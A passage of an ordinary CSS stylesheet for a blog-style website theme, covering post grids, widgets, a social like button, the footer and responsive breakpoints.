	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

p iframe {width:100%;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}